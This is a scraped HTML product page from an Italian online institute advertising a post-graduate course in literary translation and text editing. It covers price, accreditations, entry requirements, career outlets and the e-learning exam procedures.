													<img fetchpriority="high" width="766" height="431" src="https://www.icotea.it/wp-content/uploads/2021/07/Master-traduzione-letteraria-ed-editing-dei-testi.jpg" class="attachment-full size-full wp-image-50466" alt="" srcset="https://www.icotea.it/wp-content/uploads/2021/07/Master-traduzione-letteraria-ed-editing-dei-testi.jpg 766w, https://www.icotea.it/wp-content/uploads/2021/07/Master-traduzione-letteraria-ed-editing-dei-testi-300x169.jpg 300w" sizes="(max-width: 766px) 100vw, 766px" />													</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-43dfdc39 product__dx" data-id="43dfdc39" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-e985a62 product__price priori--font elementor-widget elementor-widget-woocommerce-product-price" data-id="e985a62" data-element_type="widget" data-widget_type="woocommerce-product-price.default">
				<div class="elementor-widget-container">
			<p class="price"><span class="percent">16% discount</span><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>1.199,<sup>00</sup><span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi>999,<sup>00</sup><span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></ins></p>
		</div>
				</div>
				<div class="elementor-element elementor-element-19b43745 elementor-add-to-cart--align-left elementor-add-to-cart-mobile--align-left product__addtocart e-add-to-cart--show-quantity-yes elementor-widget elementor-widget-woocommerce-product-add-to-cart" data-id="19b43745" data-element_type="widget" data-widget_type="woocommerce-product-add-to-cart.default">
				<div class="elementor-widget-container">
			
		<div class="elementor-add-to-cart elementor-product-simple">
			
	
	<form class="cart" action="https://www.icotea.it/en/product/post-graduate-course-in-literary-translation-and-text-editing" method="post" enctype='multipart/form-data'>
		<div class="wcpa_form_outer"></div><div data-ajax-refresh="yes" data-product_id="5195"  class='webtomizer_wcdp_single_deposit_form basic-wc-deposits-options-form'>
    <hr class='separator'/>
            <label class='deposit-option'>
            Account                    <span id='deposit-amount'><span class="woocommerce-Price-amount amount"><bdi>329,00<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>            <span id='deposit-suffix'>per item</span>
        </label>
    
    <div class="  basic-switch-woocommerce-deposits">
        <input  id='5195-pay-deposit' class ='pay-deposit input-radio' name='5195-deposit-radio'
               type='radio'   value='deposit'>
        <label class ="pay-deposit-label" for='5195-pay-deposit'
               >Pay with deposit</label>
            <input id='5195-pay-full-amount' class='pay-full-amount input-radio' name='5195-deposit-radio' type='radio'  checked='checked'                     value="full">
            <label class="pay-full-amount-label" for='5195-pay-full-amount'
                   >Pay in a single payment</label>
        <a class='wc-deposits-switcher'></a>
    </div>
    <span class='deposit-message wc-deposits-notice'></span>
    
</div>
		<div class="quantity">
	
	<button type="button" class="wpbf-qty-control wpbf-qty-decrease">
		<span class="screen-reader-text">Decrease quantity</span>
	</button>

		<label class="screen-reader-text" for="quantity_697eb1dd85025">Post Graduate Course in Literary Translation and Text Editing quantity</label>
	<input
		type="number"
				id="quantity_697eb1dd85025"
		class="input-text qty text"
		name="quantity"
		value="1"
		title="Qty"
		size="4"
		min="1"
		max=""
					step="1"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
			/>
	
	<button type="button" class="wpbf-qty-control wpbf-qty-increase">
		<span class="screen-reader-text">Increase quantity</span>
	</button>

	</div>

		<button type="submit" name="add-to-cart" value="5195" class="single_add_to_cart_button button alt wp-element-button">Add to cart</button>

		<input type="hidden" name="gtm4wp_product_data" value="{&quot;internal_id&quot;:5195,&quot;item_id&quot;:5195,&quot;item_name&quot;:&quot;Post Graduate Course in Literary Translation and Text Editing&quot;,&quot;sku&quot;:5195,&quot;price&quot;:999,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;custom&quot;,&quot;item_category&quot;:&quot;Online Course&quot;,&quot;id&quot;:5195}" />
	</form>

	
		</div>

				</div>
				</div>
				<div class="elementor-element elementor-element-1209daf1 elementor-widget elementor-widget-image" data-id="1209daf1" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
													<img width="1024" height="62" src="https://www.icotea.it/wp-content/uploads/2022/06/pagamenti-3-1024x62.png" class="attachment-large size-large wp-image-24050" alt="" srcset="https://www.icotea.it/wp-content/uploads/2022/06/pagamenti-3-1024x62.png 1024w, https://www.icotea.it/wp-content/uploads/2022/06/pagamenti-3-300x18.png 300w, https://www.icotea.it/wp-content/uploads/2022/06/pagamenti-3-768x47.png 768w, https://www.icotea.it/wp-content/uploads/2022/06/pagamenti-3-800x49.png 800w, https://www.icotea.it/wp-content/uploads/2022/06/pagamenti-3.png 1200w" sizes="(max-width: 1024px) 100vw, 1024px" />													</div>
				</div>
				<div class="elementor-element elementor-element-52d05b2 elementor-widget elementor-widget-text-editor" data-id="52d05b2" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p><strong>Sign up/buy</strong> by <strong>28 February 2026</strong>, immediately discounts until <strong>20%</strong> plus other economic benefits.</p>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-7c9facc product__add-info elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7c9facc" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-54ac244" data-id="54ac244" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-700b34e elementor-widget elementor-widget-shortcode" data-id="700b34e" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
					<div class="elementor-shortcode"><ul><li class="list_info">Carta del Docente</li><li class="list_info">Incluso Tirocinio con E-Converter</li><li class="list_info">Sconto del 5% con Carta Giovane Nazionale</li><li class="list_info">Valido Direttiva 170/16</li><li class="list_info">Valido nei settori lavorativi di competenza</li></ul></div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-5b8fc01 product__infografiche elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="5b8fc01" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-dd76f21 product__info" data-id="dd76f21" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1c2d0f9 elementor-view-default elementor-position-top elementor-mobile-position-top elementor-widget elementor-widget-icon-box" data-id="1c2d0f9" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon elementor-animation-">
				<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" height="24" width="24"><defs></defs><title>synchronize-arrow-clock</title><path d="M13.5 22a9.75 9.75 0 1 0 -9.75 -9.75V13" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path><path d="m0.75 9.997 3 3 3 -3" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path><path d="m12.75 6.247 0 6.75 5.25 0" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path></svg>				</span>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<span  >
							Total hours:						</span>
					</h3>
				
									<p class="elementor-icon-box-description">
						12 months					</p>
				
			</div>
			
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-0d940e2 elementor-view-default elementor-position-top elementor-mobile-position-top elementor-widget elementor-widget-icon-box" data-id="0d940e2" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon elementor-animation-">
				<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" height="24" width="24"><defs></defs><title>time-clock-circle</title><path d="M1.5 12a10.5 10.5 0 1 0 21 0 10.5 10.5 0 1 0 -21 0" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path><path d="m12 12 0 -3.75" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path><path d="m12 12 4.687 4.688" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path></svg>				</span>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<span  >
							Hours:						</span>
					</h3>
				
									<p class="elementor-icon-box-description">
						1500					</p>
				
			</div>
			
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-19d0847 elementor-view-default elementor-position-top elementor-mobile-position-top elementor-widget elementor-widget-icon-box" data-id="19d0847" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon elementor-animation-">
				<svg xmlns="http://www.w3.org/2000/svg" width="50.498" height="49.25" viewBox="0 0 50.498 49.25"><g transform="translate(1.25)"><path id="Tracciato_105" data-name="Tracciato 105" d="M3.951,2.25h41.6a3.134,3.134,0,0,1,3.2,3.2v38.4a3.134,3.134,0,0,1-3.2,3.2H3.951a3.134,3.134,0,0,1-3.2-3.2V5.45a3.134,3.134,0,0,1,3.2-3.2" transform="translate(-0.751 0.95)" fill="none" stroke="#0148e2" stroke-width="2.5"></path><path id="Tracciato_106" data-name="Tracciato 106" d="M6.751.75v6.4" transform="translate(6.049 -0.75)" fill="none" stroke="#0148e2" stroke-linejoin="round" stroke-width="2.5"></path><path id="Tracciato_107" data-name="Tracciato 107" d="M17.249.75v6.4" transform="translate(17.947 -0.75)" fill="none" stroke="#0148e2" stroke-linejoin="round" stroke-width="2.5"></path><g id="Rettangolo_62" data-name="Rettangolo 62" transform="translate(7.499 14)" fill="#0148e2" stroke="#0148e2" stroke-width="2.5"><rect width="9" height="9" stroke="none"></rect><rect x="1.25" y="1.25" width="6.5" height="6.5" fill="none"></rect></g><g id="Rettangolo_67" data-name="Rettangolo 67" transform="translate(7.499 29)" fill="#fff" stroke="#0148e2" stroke-width="2.5"><rect width="9" height="9" stroke="none"></rect><rect x="1.25" y="1.25" width="6.5" height="6.5" fill="none"></rect></g><g id="Rettangolo_63" data-name="Rettangolo 63" transform="translate(19.499 14)" fill="#fff" stroke="#0148e2" stroke-width="2.5"><rect width="9" height="9" stroke="none"></rect><rect x="1.25" y="1.25" width="6.5" height="6.5" fill="none"></rect></g><g id="Rettangolo_65" data-name="Rettangolo 65" transform="translate(19.499 29)" fill="#fff" stroke="#0148e2" stroke-width="2.5"><rect width="9" height="9" stroke="none"></rect><rect x="1.25" y="1.25" width="6.5" height="6.5" fill="none"></rect></g><g id="Rettangolo_64" data-name="Rettangolo 64" transform="translate(31.499 14)" fill="#fff" stroke="#0148e2" stroke-width="2.5"><rect width="9" height="9" stroke="none"></rect><rect x="1.25" y="1.25" width="6.5" height="6.5" fill="none"></rect></g><g id="Rettangolo_66" data-name="Rettangolo 66" transform="translate(31.499 29)" fill="#fff" stroke="#0148e2" stroke-width="2.5"><rect width="9" height="9" stroke="none"></rect><rect x="1.25" y="1.25" width="6.5" height="6.5" fill="none"></rect></g></g></svg>				</span>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<span  >
							Date from:						</span>
					</h3>
				
									<p class="elementor-icon-box-description">
						02/02/2026					</p>
				
			</div>
			
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-f697567 elementor-view-default elementor-position-top elementor-mobile-position-top elementor-widget elementor-widget-icon-box" data-id="f697567" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon elementor-animation-">
				<svg xmlns="http://www.w3.org/2000/svg" width="50.498" height="50.5" viewBox="0 0 50.498 50.5"><g transform="translate(1.25 1.25)"><path id="Tracciato_105" data-name="Tracciato 105" d="M3.951,2.25h41.6a3.134,3.134,0,0,1,3.2,3.2v38.4a3.134,3.134,0,0,1-3.2,3.2H3.951a3.134,3.134,0,0,1-3.2-3.2V5.45a3.134,3.134,0,0,1,3.2-3.2" transform="translate(-0.751 0.95)" fill="none" stroke="#0148e2" stroke-linecap="round" stroke-linejoin="round" stroke-width="2.5"></path><path id="Tracciato_106" data-name="Tracciato 106" d="M6.751.75v6.4" transform="translate(6.049 -0.75)" fill="none" stroke="#0148e2" stroke-linecap="round" stroke-linejoin="round" stroke-width="2.5"></path><path id="Tracciato_107" data-name="Tracciato 107" d="M17.249.75v6.4" transform="translate(17.947 -0.75)" fill="none" stroke="#0148e2" stroke-linecap="round" stroke-linejoin="round" stroke-width="2.5"></path><g id="Rettangolo_62" data-name="Rettangolo 62" transform="translate(7.499 14)" fill="#fff" stroke="#0148e2" stroke-width="2.5"><rect width="9" height="9" stroke="none"></rect><rect x="1.25" y="1.25" width="6.5" height="6.5" fill="none"></rect></g><g id="Rettangolo_67" data-name="Rettangolo 67" transform="translate(7.499 29)" fill="#fff" stroke="#0148e2" stroke-width="2.5"><rect width="9" height="9" stroke="none"></rect><rect x="1.25" y="1.25" width="6.5" height="6.5" fill="none"></rect></g><g id="Rettangolo_63" data-name="Rettangolo 63" transform="translate(19.499 14)" fill="#fff" stroke="#0148e2" stroke-width="2.5"><rect width="9" height="9" stroke="none"></rect><rect x="1.25" y="1.25" width="6.5" height="6.5" fill="none"></rect></g><g id="Rettangolo_65" data-name="Rettangolo 65" transform="translate(19.499 29)" fill="#fff" stroke="#0148e2" stroke-width="2.5"><rect width="9" height="9" stroke="none"></rect><rect x="1.25" y="1.25" width="6.5" height="6.5" fill="none"></rect></g><g id="Rettangolo_64" data-name="Rettangolo 64" transform="translate(31.499 14)" fill="#fff" stroke="#0148e2" stroke-width="2.5"><rect width="9" height="9" stroke="none"></rect><rect x="1.25" y="1.25" width="6.5" height="6.5" fill="none"></rect></g><g id="Rettangolo_66" data-name="Rettangolo 66" transform="translate(31.499 29)" fill="#0148e2" stroke="#0148e2" stroke-width="2.5"><rect width="9" height="9" stroke="none"></rect><rect x="1.25" y="1.25" width="6.5" height="6.5" fill="none"></rect></g></g></svg>				</span>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<span  >
							Date to:						</span>
					</h3>
				
									<p class="elementor-icon-box-description">
						03/04/2026					</p>
				
			</div>
			
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-c01fc34 elementor-view-default elementor-position-top elementor-mobile-position-top elementor-widget elementor-widget-icon-box" data-id="c01fc34" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon elementor-animation-">
				<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" height="24" width="24"><defs></defs><title>pin</title><path d="M8.25 8.25a3.75 3.75 0 1 0 7.5 0 3.75 3.75 0 1 0 -7.5 0" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path><path d="M12 0.75a7.5 7.5 0 0 1 7.5 7.5c0 3.407 -5.074 11.95 -6.875 14.665a0.75 0.75 0 0 1 -1.25 0C9.574 20.2 4.5 11.657 4.5 8.25A7.5 7.5 0 0 1 12 0.75Z" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path></svg>				</span>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<span  >
							Campus:						</span>
					</h3>
				
									<p class="elementor-icon-box-description">
						--					</p>
				
			</div>
			
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-21e2476 elementor-view-default elementor-position-top elementor-mobile-position-top elementor-widget elementor-widget-icon-box" data-id="21e2476" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon elementor-animation-">
				<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="Livello_1" x="0px" y="0px" viewBox="0 0 24 16.3" style="enable-background:new 0 0 24 16.3;" xml:space="preserve"><style type="text/css">	.st0{fill:none;stroke:#000000;stroke-width:1.5;}</style><path class="st0" d="M22.1,5.4v6.1"></path><path class="st0" d="M17.6,7.4v5.9c-1.5,1.4-3.5,2.2-5.6,2.2s-4.1-0.8-5.6-2.2V7.4"></path><path class="st0" d="M1.9,5.4L12,9.9l10.1-4.5L12,0.9L1.9,5.4z"></path></svg>				</span>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<span  >
							CFU:						</span>
					</h3>
				
									<p class="elementor-icon-box-description">
						60					</p>
				
			</div>
			
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-d3ba134 elementor-view-default elementor-position-top elementor-mobile-position-top elementor-widget elementor-widget-icon-box" data-id="d3ba134" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon elementor-animation-">
				<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" height="24" width="24"><defs></defs><title>briefcase</title><path d="M2.25 6h19.5s1.5 0 1.5 1.5V21s0 1.5 -1.5 1.5H2.25s-1.5 0 -1.5 -1.5V7.5S0.75 6 2.25 6" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path><path d="m5.25 11.25 13.5 0" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path><path d="m5.25 17.25 13.5 0" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path><path d="M15.342 2.525A1.5 1.5 0 0 0 13.919 1.5h-3.838a1.5 1.5 0 0 0 -1.423 1.025L7.5 6h9Z" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path><path d="m3.75 6 0 -1.5" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path><path d="m20.25 6 0 -1.5" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path></svg>				</span>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<span  >
							ECM/CFP:						</span>
					</h3>
				
									<p class="elementor-icon-box-description">
						--					</p>
				
			</div>
			
		</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-bb73a56 product__anchor elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="bb73a56" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-fa19b5b" data-id="fa19b5b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-e2d69dc elementor-widget elementor-widget-heading" data-id="e2d69dc" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<p class="elementor-heading-title elementor-size-default"><a href="#piano-studi">Study plan</a></p>		</div>
				</div>
				<div class="elementor-element elementor-element-60f89e50 elementor-widget elementor-widget-heading" data-id="60f89e50" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<p class="elementor-heading-title elementor-size-default"><a href="#tab_prodotto">Discover the exam methods</a></p>		</div>
				</div>
				<div class="elementor-element elementor-element-827d293 elementor-widget elementor-widget-heading" data-id="827d293" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<p class="elementor-heading-title elementor-size-default"><a href="#vantaggi-aggiuntivi">+ The more you save</a></p>		</div>
				</div>
				<div class="elementor-element elementor-element-23b5422 elementor-widget elementor-widget-heading" data-id="23b5422" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<p class="elementor-heading-title elementor-size-default"><a href="#richiedi-informazioni">Request information</a></p>		</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-35962069 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="35962069" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-54ff55bf" data-id="54ff55bf" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c96c0e4 elementor-widget elementor-widget-menu-anchor" data-id="c96c0e4" data-element_type="widget" data-widget_type="menu-anchor.default">
				<div class="elementor-widget-container">
					<div class="elementor-menu-anchor" id="caratteristiche-corso"></div>
				</div>
				</div>
				<div class="elementor-element elementor-element-da10e9a gradient_read_more elementor-widget elementor-widget-woocommerce-product-content" data-id="da10e9a" data-element_type="widget" id="contenuto-prodotto" data-widget_type="woocommerce-product-content.default">
				<div class="elementor-widget-container">
			<p><strong>Post Graduate Course in Literary Translation and Text Editing &#8211; 1500 h – 60 ECTS</strong></p>
<p>The Online Post-graduate course in Literary translation and texts editing aims to offer a specific preparation in the translation of literary texts from different language sources into Italian. The types of text to be tackled will vary from poetry to fiction, from theatre to non-fiction.</p>
<p>Beside the practical training, this Post-Graduate Course will provide the fundamental elements related to the history and theory of literary translation itself.</p>
<p>Moreover, a special attention will be granted to the preparation to the editing of texts</p>
		</div>
				</div>
				<div class="elementor-element elementor-element-ba5d7dc elementor-widget elementor-widget-html" data-id="ba5d7dc" data-element_type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
			<script>
    function customReadMoreFunc() {
  var btnText = document.getElementById("rm_btn");
  var div_read_more = document.getElementById("contenuto-prodotto");
  
  if (btnText.innerHTML === "Read less" || btnText.innerHTML === "Leggi meno") {
    btnText.innerHTML = "Leggi di più";
    div_read_more.classList.add("gradient_read_more");
  } else {
    btnText.innerHTML = "Leggi meno";
    div_read_more.classList.remove("gradient_read_more");
  }
}
</script>

<button onclick="customReadMoreFunc()" id="rm_btn"  class="product__button">Read more</button>		</div>
				</div>
				<div class="elementor-element elementor-element-3f65ca9e elementor-widget-mobile__width-inherit product__accordion elementor-widget elementor-widget-woocommerce-product-data-tabs" data-id="3f65ca9e" data-element_type="widget" id="contenuto-prodotto" data-widget_type="woocommerce-product-data-tabs.default">
				<div class="elementor-widget-container">
			
	<div class="woocommerce-tabs wc-tabs-wrapper">
		<ul class="tabs wc-tabs" role="tablist">
							<li class="custom-tab-1_tab" id="tab-title-custom-tab-1" role="tab" aria-controls="tab-custom-tab-1">
					<a href="#tab-custom-tab-1">
						ACCREDITATIONS AND CERTIFICATIONS					</a>
				</li>
							<li class="custom-tab-2_tab" id="tab-title-custom-tab-2" role="tab" aria-controls="tab-custom-tab-2">
					<a href="#tab-custom-tab-2">
						Access certifications Post-graduate training course in Literary Translation And Texts Editing					</a>
				</li>
							<li class="custom-tab-3_tab" id="tab-title-custom-tab-3" role="tab" aria-controls="tab-custom-tab-3">
					<a href="#tab-custom-tab-3">
						Recipients Post-graduate training course in Literary Translation And Texts Editing					</a>
				</li>
							<li class="custom-tab-4_tab" id="tab-title-custom-tab-4" role="tab" aria-controls="tab-custom-tab-4">
					<a href="#tab-custom-tab-4">
						Occupational opportunities Post-graduate training course in Literary Translation And Texts Editing					</a>
				</li>
							<li class="custom-tab-5_tab" id="tab-title-custom-tab-5" role="tab" aria-controls="tab-custom-tab-5">
					<a href="#tab-custom-tab-5">
						COURSES AND EXAMS PROVIDED IN E-LEARNING MODE					</a>
				</li>
							<li class="custom-tab-6_tab" id="tab-title-custom-tab-6" role="tab" aria-controls="tab-custom-tab-6">
					<a href="#tab-custom-tab-6">
						Study Plan Post-graduate training course in Literary Translation And Texts Editing					</a>
				</li>
							<li class="custom-tab-7_tab" id="tab-title-custom-tab-7" role="tab" aria-controls="tab-custom-tab-7">
					<a href="#tab-custom-tab-7">
						ECONOMICS ADVANTAGES AND ADDITIONAL SERVICES					</a>
				</li>
					</ul>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--custom-tab-1 panel entry-content wc-tab" id="tab-custom-tab-1" role="tabpanel" aria-labelledby="tab-title-custom-tab-1">
				<h2>ACCREDITATIONS AND CERTIFICATIONS</h2><ul>
<li>MINISTERIAL ACCREDITATIONS AND CERTIFICATIONS obtained from the MIUR, the Ministry of Justice and the Ministry of Labor and Social Policy authorize ICOTEA, as a Ministerial Qualified Training Institute, to carry out training activities recognized as suitable by Public Institutions.</li>
<li>the <strong>CERTIFICATES ISSUED</strong> are valid in Italy and abroad, for freelancing, public competitions, career advancement, professional training credits and school rankings.</li>
<li><strong>ICOTEA</strong> is authorized for the <strong>CONTINUING TRAINING OF FREE PROFESSIONALS</strong>: Physicians; Nurses; Health Professions; Lawyers; Social Workers; Notaries; Accountants; Accounting Experts; Engineers; Surveyors; Surveyors; Architects; Geologists; Agronomists and Food Technologists. CMEs or CFPs will be validated upon completion of these training courses.</li>
<li><strong>ICOTEA</strong> is a <strong>CERTIFYING INSTITUTION for LANGUAGES</strong> thanks to authorization from Gatehouse for English, TELC for German, Herzen State Pedagogical University of St. Petersburg for Russian, and finally the University of Foreigners of Perugia for Italian.</li>
<li><strong>MEPA</strong>: <strong>ICOTEA</strong> is an Institution enabled by the MEF and Consip for the provision of training to Public Administration employees.</li>
<li><strong>ICOTEA</strong> has been awarded ISO 9001:2015 CERTIFICATION by the RINA group to provide courses IAF:37/34/35.</li>
<li><strong>ICOTEA</strong> provides <strong>SERVICES</strong> to its students: <strong>FORMAZONE24H</strong> a national association accredited by MISE for intellectual professions; <strong>STUDENT SERVICES</strong> certification and degree issuance; <strong>TOMMASO BARONE</strong> an expert in Safety and Hygiene in the School and Public Administration sector since 1998; <strong>HELP DESK</strong> for professional growth and <strong>E-CONVERTER</strong> Interpreting and Translating agency.</li>
</ul>
			</div>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--custom-tab-2 panel entry-content wc-tab" id="tab-custom-tab-2" role="tabpanel" aria-labelledby="tab-title-custom-tab-2">
				<h2>Access certifications Post-graduate training course in Literary Translation And Texts Editing</h2><p>Degree in Foreign Languages or other degrees but with an advanced knowledge of Italian language and one between: English, French, Spanish, German.</p>
			</div>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--custom-tab-3 panel entry-content wc-tab" id="tab-custom-tab-3" role="tabpanel" aria-labelledby="tab-title-custom-tab-3">
				<h2>Recipients Post-graduate training course in Literary Translation And Texts Editing</h2><p>It is aimed to those who have a degree in Linguistic Mediation or in Language studies, that intend to specialise in literary sector, to translators and interpreters that want improve their knowledge in this field. Graduates with ad advanced knowledge of Italian language and of an other language between: English.<br />
The student will learn how to resolve the problems about this kind of translation.<br />
The programme provides the specialization in two foreign languages (1500 hours for 60 CFU).</p>
			</div>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--custom-tab-4 panel entry-content wc-tab" id="tab-custom-tab-4" role="tabpanel" aria-labelledby="tab-title-custom-tab-4">
				<h2>Occupational opportunities Post-graduate training course in Literary Translation And Texts Editing</h2><p>Publishers<br />
Traslation agencies<br />
Newspapers<br />
Participations in announcements, projects, etc.<br />
Professional training and update courses<br />
Freelance</p>
			</div>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--custom-tab-5 panel entry-content wc-tab" id="tab-custom-tab-5" role="tabpanel" aria-labelledby="tab-title-custom-tab-5">
				<h2>COURSES AND EXAMS PROVIDED IN E-LEARNING MODE</h2><p><strong><u>Courses provided in E-learning mode:</u></strong></p>
<ul>
<li>Within 24 hours since enrollment, you will be notified of the registration procedure and access key to access the ICOTEA e-learning platform where you will find all the lectures and exams of your training course.</li>
<li>To enroll on the platform you must click on "E-LEARNING": <a href="https://uni.icotea.it/">icotea.it</a> - located on the site <a href="https://uni.icotea.it/">uni.icotea.it</a> at the top right of the home page. Here you will be asked to insert: username, password and enable your biometric facial recognition.</li>
<li><strong>Biometric facial recognition</strong> is an automatic system that checks that you are taking classes. To enable it, you will be asked to take a photo of yourself through the webcam on your PC or camera on the device you are connecting from. For the photo we recommend that you frame your face totally, without covering it with hands, hair, headphones or anything else.</li>
<li>The lectures are consequential. To continue with the training course, the student is required to follow the lectures by demonstrating his presence in front of the screen of their device. In this way they will be able to access the various intermediate and final exams.</li>
<li>You will have the support of a tutor who will follow you during your training course, responding within 24 hours to any questions or requests, which will be sent to the e-mail address <a href="/cdn-cgi/l/email-protection#5039333f2435311039333f2435317e3924"><span class="__cf_email__" data-cfemail="d0b9b3bfa4b5b190b9b3bfa4b5b1feb9a4">[email&#160;protected]</span></a>.</li>
</ul>
<p><strong><u>Exams provided in E-learning mode:</u></strong></p>
<ul>
<li>Final exams consist of a series of multiple-choice tests and an oral exam:</li>
</ul>
<p style="padding-left: 80px;">- You will be asked to complete a multiple-choice test via Icotea's e-learning platform.</p>
<p style="padding-left: 80px;">- This will be followed by an oral exam, administered by your course instructor, via ZOOM platform (you will be sent guidelines to dowloand ZOOM before the exam date).</p>
<ul>
<li>The questions asked by the teacher will cover the topics included in the study plan of your training course.</li>
